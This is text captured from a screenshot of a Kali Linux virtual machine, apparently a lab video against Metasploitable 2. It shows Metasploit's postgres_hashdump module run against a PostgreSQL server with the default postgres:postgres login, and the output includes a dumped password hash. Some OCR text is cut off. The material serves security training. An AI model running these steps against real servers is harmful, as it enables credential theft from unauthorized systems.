 KaliLinux2018 (Jan2019Update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 18:24 1
Open *Untitled Document 1 Save
1 postgres:postgres@template1
root@kali: ~
DATABASE postgres yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target address range or CIDR identifier
RPORT 5432 yes The target port
THREADS 1 yes The number of concurrent threads
USERNAME postgres yes The username to authenticate as
msf5 auxiliary(scanner/postgres/postgres_hashdump) > set DATABASE template1
DATABASE => template1
msf5 auxiliary(scanner/postgres/postgres_hashdump) > set RHOSTS 192.168.1.15
RHOSTS => 192.168.1.15
msf5 auxiliary(scanner/postgres/postgres_hashdump) > exploit
[+] Query appears to have run successfully
[+] Postgres Server Hashes
======================
Username Hash
-------- ----
postgres md53175bc 4cebf9d7eb3f9d
[*] Scanned 1 of 1 h omplete)
[*] Auxiliary module ompleted
msf5 auxiliary(scann postgres_hashdump) >
Copy
Copy as HTML
Paste
Read-Only
Preferences
New Window
New Tab
Show Menubar
Right Ctr
Oracle VM VirtualBox ... Metasploitable 2 (Fres... KaliLinux2018 (Jan201... Debut Professional by... ENG 6:24 PM